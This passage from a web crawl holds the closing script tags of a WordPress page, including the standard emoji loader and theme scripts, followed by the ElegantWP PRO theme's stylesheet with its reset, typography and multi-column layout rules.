{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/elegantwp-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.thierry-m.fr/wp-content/themes/elegantwp-pro/assets/js/jquery.fitvids.min.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.thierry-m.fr/wp-content/themes/elegantwp-pro/assets/js/jquery.marquee.min.js" id="marquee-js"></script>
<script type="text/javascript" src="https://www.thierry-m.fr/wp-content/themes/elegantwp-pro/assets/js/ResizeSensor.min.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.thierry-m.fr/wp-content/themes/elegantwp-pro/assets/js/theia-sticky-sidebar.min.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="elegantwp-customjs-js-extra">
/* <![CDATA[ */
var elegantwp_ajax_object = {"ajaxurl":"https://www.thierry-m.fr/wp-admin/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":""};
//# sourceURL=elegantwp-customjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thierry-m.fr/wp-content/themes/elegantwp-pro/assets/js/custom.js" id="elegantwp-customjs-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.thierry-m.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.thierry-m.fr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.thierry-m.fr/wp-content/themes/elegantwp-pro/style.css
body_size: 16344
content:
/*
Theme Name: ElegantWP PRO
Theme URI: https://themesdna.com/elegantwp-pro-wordpress-theme/
Description: ElegantWP is an attractive, user-friendly, 100% responsive, 3 columns, elegant blogging theme for WordPress. It has useful theme options to customize various aspects of the theme quickly and has 2 navigation menus, clean post summaries, full-width layout for posts/pages, sticky menu and sidebars, header widget, left and right sidebars, 4 columns footer, social buttons, scroll-to-top button and more. With ElegantWP PRO version you can get many color and font options, 10 different post styles, 16 featured posts widgets, social widget, tabbed widget and more widgets, 10+ layout options, 10+ custom page templates, 10+ custom post templates, header layouts, social/share buttons, related posts and more features. PRO version demo: https://themesdna.com/demo/elegantwp-pro/
Version: 1.0.6
Author: ThemesDNA
Author URI: https://themesdna.com/
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: elegantwp-pro
Tags: two-columns, three-columns, left-sidebar, right-sidebar, flexible-header, custom-background, custom-colors, custom-header, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, full-width-template, theme-options, threaded-comments, translation-ready, blog, news
Requires at least: 5.0
Tested up to: 6.8
Requires PHP: 7.2

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

ElegantWP PRO is based on Underscores http://underscores.me/, (C) 2012-2018 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Resetting and rebuilding styles have been helped along thanks to the fine work of
Eric Meyer http://meyerweb.com/eric/tools/css/reset/index.htmlalong with Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/

/* Reset
-------------------------------------------------------------- */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{border:0;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline;}
html{font-family:sans-serif;font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}
body{background:#fff;line-height:1;}
article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section{display:block;}
audio,canvas,progress,video{display:inline-block;vertical-align:baseline;}
audio:not([controls]){display:none;height:0;}
ol,ul{list-style:none;}
table{border-collapse:separate;border-spacing:0;}
caption,th,td{font-weight:400;text-align:left;}
textarea{overflow:auto;}
optgroup{font-weight:700;}
sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}
sup{top:-.5em;}
sub{bottom:-.25em;}
blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;}
blockquote,q{quotes:none;}
a{background-color:transparent;}
a:focus{outline:thin dotted;}
a:hover,a:active{outline:0;}
a img{border:0;}
[hidden]{display:none;}
abbr[title]{border-bottom:1px dotted;}
b,strong{font-weight:700;}
dfn,cite,em,i{font-style:italic;}
small{font-size:80%;}
svg:not(:root){overflow:hidden;}
figure{margin:1em 40px;}
hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0;}
pre{overflow:auto;}
code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em;}
button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;}
button{overflow:visible;}
button,select{text-transform:none;}
button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;}
button[disabled],html input[disabled]{cursor:default;}
button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}
input{line-height:normal;}
input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;}
input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto;}
input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}
input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}
fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em;}
html{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
*,*::before,*::after{-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit;}
img{max-width:100%;height:auto;}
embed,object,video{max-width:100%;}
::-moz-selection{background-color:#333333;color:#ffffff;text-shadow:none;}
::selection{background-color:#333333;color:#ffffff;text-shadow:none;}

/* Clearings & Accessibility
-------------------------------------------------------------- */
.clear{clear:both;}
.clearfix:before,.clearfix:after{content:" ";display:table;}
.clearfix:after{clear:both;}
.elegantwp-clearfix:before,.elegantwp-clearfix:after{content:" ";display:table;}
.elegantwp-clearfix:after{clear:both;}
.screen-reader-text{position:absolute !important;word-wrap:normal !important;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);white-space:nowrap;border:0;}
.screen-reader-text:focus{background-color:#f1f1f1;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,0.6);-moz-box-shadow:0 0 2px 2px rgba(0,0,0,0.6);box-shadow:0 0 2px 2px rgba(0,0,0,0.6);clip:auto !important;-webkit-clip-path:none;clip-path:none;color:#21759b;display:block;font-size:1em;height:auto;width:auto;margin:0;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;z-index:100000;}
.elegantwp-sr-only{position:absolute !important;word-wrap:normal !important;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);white-space:nowrap;border:0;}

/* Forms
-------------------------------------------------------------- */
button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;}
button,input[type="button"],input[type="reset"],input[type="submit"]{border:1px solid #000;border-radius:3px;background:#333333;color:#ffffff;cursor:pointer;-webkit-appearance:button;font-size:12px;line-height:1;padding:.6em 1em .8em;text-shadow:0 1px 0 #000;}
button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{background:#000000;}
button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active{background:#000000;}
input[type="checkbox"],input[type="radio"]{padding:0;}
input[type="search"]{-webkit-appearance:textfield;box-sizing:content-box;}
input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}
input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],textarea{color:#666;border:1px solid #ddd;border-radius:3px;}
input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,textarea:focus{color:#111;}
input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"]{padding:3px;}
textarea{overflow:auto;padding-left:3px;vertical-align:top;width:100%;}

/* Typography & Elements
-------------------------------------------------------------- */
body{background:#eeeeee;font:normal normal 13px Domine,Arial,Helvetica,sans-serif;line-height:1.6;margin:0;padding:0;}
body,button,input,select,textarea{color:#555555;}
button,input,select,textarea{font-family:inherit;font-size:inherit;}
button,select{max-width:100%;}
a{color:#666666;text-decoration:none;outline:none;-webkit-transition:all .2s linear;-o-transition:all .2s linear;-moz-transition:all .2s linear;transition:all .2s linear;}
a:hover{color:#000000;text-decoration:none;}
a:focus{outline:none;}
h1{font:normal bold 32px 'Playfair Display',Arial,sans-serif;}
h2{font:normal bold 28px 'Playfair Display',Arial,sans-serif;}
h3{font:normal bold 24px 'Playfair Display',Arial,sans-serif;}
h4{font:normal bold 20px 'Playfair Display',Arial,sans-serif;}
h5{font:normal bold 18px 'Playfair Display',Arial,sans-serif;}
h6{font:normal bold 16px 'Playfair Display',Arial,sans-serif;}
h1,h2,h3,h4{clear:both;line-height:1;margin:.6em 0;}
h5,h6{clear:both;line-height:1;margin:1em 0;}
h1,h2,h3,h4,h5,h6{color:#111111;}
h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{font-weight:inherit;}
p{margin-bottom:.7em;}
blockquote{font-size:150%;position:relative;border-left:none;text-align:center;padding:0 20px;margin:10px 0;}
blockquote:before{width:100%;text-align:right;position:relative;left:-20px;display:inline-block;-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);padding:8px 8px 8px 8px;}
blockquote:after{text-align:right;width:100%;position:relative;top:6px;right:-20px;display:inline-block;padding:8px;}
blockquote:before,blockquote:after{font-family:FontAwesome;font-weight:normal;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;content:"\f10e";font-size:1.2em;color:#dddddd;line-height:1;}
blockquote p{margin:0!important;font-family:inherit;line-height:1.7;}
blockquote cite{color:#999999;font-size:14px;display:block;margin-top:5px;text-align:center;}
blockquote cite:before{content:"\2014 \2009";}
address{margin:0 0 1.5em;}
pre{background:#eee;font-family:'Courier 10 Pitch',Courier,monospace;font-size:15px;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em;}
code,kbd,tt,var{font-family:Monaco,Consolas,'Andale Mono','DejaVu Sans Mono',monospace;font-size:15px;}
abbr,acronym{border-bottom:1px dotted #666;cursor:help;}
mark,ins{background:#fff9c0;text-decoration:none;}
sup,sub{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline;}
sup{bottom:1ex;}
sub{top:.5ex;}
small{font-size:75%;}
big{font-size:125%;}
hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em;}
ul,ol{margin:0 0 1.5em 3em;}
ul{list-style:disc;}
ol{list-style:decimal;}
li > ul,li > ol{margin-bottom:0;margin-left:1.5em;}
dt{font-weight:700;}
dd{margin:0 1.5em 1.5em;}
img{height:auto;max-width:100%;}
figure{margin:0;}
table{margin:0 0 1.5em;width:100%;}
th{font-weight:700;}
thead th{background:#000;color:#fff;}
th,td,caption{padding:4px 10px 4px 5px;}
tr.even td{background:#CDCFD3;}
tfoot{font-style:italic;}
caption{background:#eee;}
img{max-width:100%;height:auto;}
embed,iframe,object{max-width:100%;}

/* Layout
-------------------------------------------------------------- */
.elegantwp-outer-wrapper:before,.elegantwp-outer-wrapper:after{content:" ";display:table;}
.elegantwp-outer-wrapper:after{clear:both;}
.elegantwp-outer-wrapper-full{width:1254px;margin:10px auto;padding:0;border:1px solid #c8c8c8;}
.elegantwp-outer-wrapper{position:relative;width:100%;margin:0;padding:0;border:1px solid #f9f9f9;}
.elegantwp-container:before,.elegantwp-container:after{content:" ";display:table;}
.elegantwp-container:after{clear:both;}

#elegantwp-wrapper{position:relative;margin:0 auto;}
.elegantwp-content-wrapper{position:relative;padding:0;word-wrap:break-word;background:#ffffff;-webkit-box-shadow:0 0 40px rgba(0,0,0,.2) inset;-moz-box-shadow:0 0 40px rgba(0,0,0,.2) inset;box-shadow:0 0 40px rgba(0,0,0,.2) inset;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;}

.elegantwp-main-wrapper{position:relative;width:56%;margin:0;padding:0;float:left;word-wrap:break-word;overflow:hidden;-webkit-box-flex:0;-webkit-flex:0 0 56%;-ms-flex:0 0 56%;flex:0 0 56%;max-width:56%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.elegantwp-sidebar-one-wrapper{position:relative;width:21.9%;margin:0;padding:0;float:left;word-wrap:break-word;overflow:hidden;background:#e0e0e0;-webkit-box-flex:0;-webkit-flex:0 0 21.9%;-ms-flex:0 0 21.9%;flex:0 0 21.9%;max-width:21.9%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.elegantwp-sidebar-two-wrapper{position:relative;width:21.9%;margin:0;padding:0;float:left;word-wrap:break-word;overflow:hidden;background:#e0e0e0;-webkit-box-flex:0;-webkit-flex:0 0 21.9%;-ms-flex:0 0 21.9%;flex:0 0 21.9%;max-width:21.9%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.elegantwp-main-wrapper-inside{padding:10px 10px 10px 10px;}
.elegantwp-sidebar-one-wrapper-inside{padding:10px 10px 10px 10px;}
.elegantwp-sidebar-two-wrapper-inside{padding:10px 10px 10px 10px;}

.elegantwp-layout-full-width .elegantwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.elegantwp-layout-full-width .elegantwp-sidebar-one-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.elegantwp-layout-full-width .elegantwp-sidebar-two-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}

.elegantwp-404-full-width .elegantwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.elegantwp-404-full-width .elegantwp-sidebar-one-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.elegantwp-404-full-width .elegantwp-sidebar-two-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}

/*
body.woocommerce-page .elegantwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
body.woocommerce-page .elegantwp-sidebar-one-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
body.woocommerce-page .elegantwp-sidebar-two-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}
*/

.elegantwp-layout-s1-c-s2 .elegantwp-main-wrapper{width:56%;-webkit-box-flex:0;-webkit-flex:0 0 56%;-ms-flex:0 0 56%;flex:0 0 56%;max-width:56%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.elegantwp-layout-s1-c-s2 .elegantwp-sidebar-one-wrapper{width:21.9%;-webkit-box-flex:0;-webkit-flex:0 0 21.9%;-ms-flex:0 0 21.9%;flex:0 0 21.9%;max-width:21.9%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.elegantwp-layout-s1-c-s2 .elegantwp-sidebar-two-wrapper{width:21.9%;-webkit-box-flex:0;-webkit-flex:0 0 21.9%;-ms-flex:0 0 21.9%;flex:0 0 21.9%;max-width:21.9%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}

.elegantwp-layout-s2-c-s1 .elegantwp-main-wrapper{width:56%;-webkit-box-flex:0;-webkit-flex:0 0 56%;-ms-flex:0 0 56%;flex:0 0 56%;max-width:56%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.elegantwp-layout-s2-c-s1 .elegantwp-sidebar-one-wrapper{width:21.9%;-webkit-box-flex:0;-webkit-flex:0 0 21.9%;-ms-flex:0 0 21.9%;flex:0 0 21.9%;max-width:21.9%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}
.elegantwp-layout-s2-c-s1 .elegantwp-sidebar-two-wrapper{width:21.9%;-webkit-box-flex:0;-webkit-flex:0 0 21.9%;-ms-flex:0 0 21.9%;flex:0 0 21.9%;max-width:21.9%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}

.elegantwp-layout-c-s1-s2 .elegantwp-main-wrapper{width:56%;-webkit-box-flex:0;-webkit-flex:0 0 56%;-ms-flex:0 0 56%;flex:0 0 56%;max-width:56%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.elegantwp-layout-c-s1-s2 .elegantwp-sidebar-one-wrapper{width:21.9%;-webkit-box-flex:0;-webkit-flex:0 0 21.9%;-ms-flex:0 0 21.9%;flex:0 0 21.9%;max-width:21.9%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.elegantwp-layout-c-s1-s2 .elegantwp-sidebar-two-wrapper{width:21.9%;-webkit-box-flex:0;-webkit-flex:0 0 21.9%;-ms-flex:0 0 21.9%;flex:0 0 21.9%;max-width:21.9%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}

.elegantwp-layout-c-s2-s1 .elegantwp-main-wrapper{width:56%;-webkit-box-flex:0;-webkit-flex:0 0 56%;-ms-flex:0 0 56%;flex:0 0 56%;max-width:56%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.elegantwp-layout-c-s2-s1 .elegantwp-sidebar-one-wrapper{width:21.9%;-webkit-box-flex:0;-webkit-flex:0 0 21.9%;-ms-flex:0 0 21.9%;flex:0 0 21.9%;max-width:21.9%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}
.elegantwp-layout-c-s2-s1 .elegantwp-sidebar-two-wrapper{width:21.9%;-webkit-box-flex:0;-webkit-flex:0 0 21.9%;-ms-flex:0 0 21.9%;flex:0 0 21.9%;max-width:21.9%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}

.elegantwp-layout-s1-s2-c .elegantwp-main-wrapper{width:56%;-webkit-box-flex:0;-webkit-flex:0 0 56%;-ms-flex:0 0 56%;flex:0 0 56%;max-width:56%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}
.elegantwp-layout-s1-s2-c .elegantwp-sidebar-one-wrapper{width:21.9%;-webkit-box-flex:0;-webkit-flex:0 0 21.9%;-ms-flex:0 0 21.9%;flex:0 0 21.9%;max-width:21.9%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.elegantwp-layout-s1-s2-c .elegantwp-sidebar-two-wrapper{width:21.9%;-webkit-box-flex:0;-webkit-flex:0 0 21.9%;-ms-flex:0 0 21.9%;flex:0 0 21.9%;max-width:21.9%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}

.elegantwp-layout-s2-s1-c .elegantwp-main-wrapper{width:56%;-webkit-box-flex:0;-webkit-flex:0 0 56%;-ms-flex:0 0 56%;flex:0 0 56%;max-width:56%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}
.elegantwp-layout-s2-s1-c .elegantwp-sidebar-one-wrapper{width:21.9%;-webkit-box-flex:0;-webkit-flex:0 0 21.9%;-ms-flex:0 0 21.9%;flex:0 0 21.9%;max-width:21.9%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.elegantwp-layout-s2-s1-c .elegantwp-sidebar-two-wrapper{width:21.9%;-webkit-box-flex:0;-webkit-flex:0 0 21.9%;-ms-flex:0 0 21.9%;flex:0 0 21.9%;max-width:21.9%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}

.elegantwp-layout-s1-c .elegantwp-main-wrapper{width:70%;-webkit-box-flex:0;-webkit-flex:0 0 70%;-ms-flex:0 0 70%;flex:0 0 70%;max-width:70%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.elegantwp-layout-s1-c .elegantwp-sidebar-one-wrapper{width:29.8%;-webkit-box-flex:0;-webkit-flex:0 0 29.8%;-ms-flex:0 0 29.8%;flex:0 0 29.8%;max-width:29.8%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}

.elegantwp-layout-c-s1 .elegantwp-main-wrapper{width:70%;-webkit-box-flex:0;-webkit-flex:0 0 70%;-ms-flex:0 0 70%;flex:0 0 70%;max-width:70%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.elegantwp-layout-c-s1 .elegantwp-sidebar-one-wrapper{width:29.8%;-webkit-box-flex:0;-webkit-flex:0 0 29.8%;-ms-flex:0 0 29.8%;flex:0 0 29.8%;max-width:29.8%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}

.elegantwp-layout-c-s2 .elegantwp-main-wrapper{width:70%;-webkit-box-flex:0;-webkit-flex:0 0 70%;-ms-flex:0 0 70%;flex:0 0 70%;max-width:70%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.elegantwp-layout-c-s2 .elegantwp-sidebar-two-wrapper{width:29.8%;-webkit-box-flex:0;-webkit-flex:0 0 29.8%;-ms-flex:0 0 29.8%;flex:0 0 29.8%;max-width:29.8%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}

.elegantwp-layout-s2-c .elegantwp-main-wrapper{width:70%;-webkit-box-flex:0;-webkit-flex:0 0 70%;-ms-flex:0 0 70%;flex:0 0 70%;max-width:70%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.elegantwp-layout-s2-c .elegantwp-sidebar-two-wrapper{width:29.8%;-webkit-box-flex:0;-webkit-flex:0 0 29.8%;-ms-flex:0 0 29.8%;flex:0 0 29.8%;max-width:29.8%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}

@media only screen and (max-width: 1276px) {
.elegantwp-outer-wrapper-full{width:98%;}
}

@media only screen and (max-width: 890px) {

.elegantwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.elegantwp-sidebar-one-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.elegantwp-sidebar-two-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}

.elegantwp-layout-s1-c-s2 .elegantwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.elegantwp-layout-s1-c-s2 .elegantwp-sidebar-one-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
